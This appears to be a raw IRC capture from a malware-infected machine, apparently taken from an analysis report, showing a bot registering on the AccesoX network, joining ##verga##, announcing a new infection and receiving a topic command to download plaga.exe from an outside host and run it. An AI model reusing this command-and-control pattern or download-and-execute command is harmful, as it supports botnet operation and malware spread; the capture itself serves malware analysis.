 PASS mierdaq
1
NICK pLagUe{USA}64007
2
USER SkuZ * ok .4.TeaM UniX b0at 0.4
3
:sex.accesox.net NOTICE AUTH :*** Looking up your hostname...
:sex.accesox.net NOTICE AUTH :*** Checking ident...
4
:sex.accesox.net NOTICE AUTH :*** No ident response; username prefixed with ~
:sex.accesox.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
PING :56EF9DAC
5
PONG 56EF9DAC
:sex.accesox.net 001 pLagUe{USA}64007 :Welcome to the AccesoX IRC Network
6
pLagUe{USA}64007!~SkuZ@59.163.104.34
:sex.accesox.net 002 pLagUe{USA}64007 :Your host is sex.accesox.net, running version Unreal3.2.9-rc1
:sex.accesox.net 003 pLagUe{USA}64007 :This server was created ven mar 25 2011 at 02:34:51 CET
:sex.accesox.net 004 pLagUe{USA}64007 sex.accesox.net Unreal3.2.9-rc1 iowghraAsORTVSxNCWqBzvdHtGp
lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGjZ
:sex.accesox.net 005 pLagUe{USA}64007 CMDS=KNOCK,MAP,DCCALLOW,USERIP UHNAMES NAMESX
SAFELIST HCN MAXCHANNELS=16 CHANLIMIT=#:16 MAXLIST=b:60,e:60,I:60 NICKLEN=30 CHANNELLEN=32
TOPICLEN=307 KICKLEN=307 AWAYLEN=307 :are supported by this server
:sex.accesox.net 005 pLagUe{USA}64007 MAXTARGETS=20 WALLCHOPS WATCH=128 WATCHOPTS=A
SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(qaohv)~&@%+
CHANMODES=beI,kfL,lj,psmntirRcOAQKVCuzNSMTGZ NETWORK=AccesoX CASEMAPPING=ascii
EXTBAN=~,qjncrR ELIST=MNUCT :are supported by this server
7
:sex.accesox.net 005 pLagUe{USA}64007 STATUSMSG=~&@%+ EXCEPTS INVEX :are supported by this server
8
MODE pLagUe{USA}64007 -ix
JOIN ##verga##
9
JOIN ##verga##
PRIVMSG ##verga## :.4.NueVo PuTo InfeCcIoN.
:sex.accesox.net 251 pLagUe{USA}64007 :There are 56 users and 189 invisible on 9 servers
:sex.accesox.net 252 pLagUe{USA}64007 8 :operator(s) online
:sex.accesox.net 253 pLagUe{USA}64007 1 :unknown connection(s)
:sex.accesox.net 254 pLagUe{USA}64007 30 :channels formed
10
:sex.accesox.net 255 pLagUe{USA}64007 :I have 28 clients and 0 servers
:sex.accesox.net 265 pLagUe{USA}64007 :Current Local Users: 28 Max: 196
:sex.accesox.net 266 pLagUe{USA}64007 :Current Global Users: 245 Max: 2976
:sex.accesox.net 372 pLagUe{USA}64007 :- This is the short MOTD. To view the complete MOTD type /motd
:sex.accesox.net 372 pLagUe{USA}64007 :-
:sex.accesox.net 376 pLagUe{USA}64007 :End of /MOTD command.
:pLagUe{USA}64007 MODE pLagUe{USA}64007 :+ix
:Global!services@accesox.net NOTICE pLagUe{USA}64007 :[.Random News. - Oct 14 2010] Registren sus nick
de nuevo ... gracias.
:NickServ!services@accesox.net NOTICE pLagUe{USA}64007 :Your nick isn't registered.
11
:pLagUe{USA}64007 MODE pLagUe{USA}64007 :-ix
MODE pLagUe{USA}64007 -ix
JOIN ##verga##
JOIN ##verga##
MODE pLagUe{USA}64007 -ix
JOIN ##verga##
JOIN ##verga##
12
:pLagUe{USA}64007!~SkuZ@59.163.104.34 JOIN :##verga##
:sex.accesox.net 332 pLagUe{USA}64007 ##verga## :!downloaditz http://www.freewebtown.com/redzone/plaga.exe
c:\jiji.exe 1
:sex.accesox.net 333 pLagUe{USA}64007 ##verga## ragebot 1298999449
13
:sex.accesox.net 353 pLagUe{USA}64007 @ ##verga## :pLagUe{USA}64007
:sex.accesox.net 366 pLagUe{USA}64007 ##verga## :End of /NAMES list.
:sex.accesox.net 404 pLagUe{USA}64007 ##verga## :You need voice (+v) (##verga##)
MODE ##verga## -ix